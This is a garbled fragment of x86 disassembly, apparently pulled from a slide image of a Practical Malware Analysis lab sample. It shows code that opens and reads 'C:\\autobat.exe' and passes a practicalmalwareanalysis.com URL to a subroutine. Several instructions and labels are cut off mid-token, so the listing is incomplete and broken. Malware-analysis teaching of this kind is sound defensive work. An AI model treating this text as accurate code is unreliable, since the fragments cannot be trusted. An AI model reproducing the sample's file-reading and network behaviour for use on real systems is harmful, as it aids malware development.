 push offset aCAutobat_exe_0 ; "C:\\autobat.exe"
call ds:CreateFileA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0FFFFFFFFh
jnz short loc_4014EA
loc_4014EA: ; lp
push 0
lea edx, [ebp+NumberOfBy
push edx ; lp
mov eax, [ebp+arg_4]
sub eax, 1
push eax ; nN
mov ecx, [ebp+lpBuffer]
push ecx ; lp
mov edx, [ebp+hFile]
push edx ; hF
call ds:ReadFile
test eax, eax
jnz short loc_401520
loc_4
cmp
jbe
push offset aHttpWww_practi ; "http://www.practicalmalwareanalysis.com"...
call sub_401372
add esp, 4
test eax, eax
jz short loc_4014E6
cmp
ja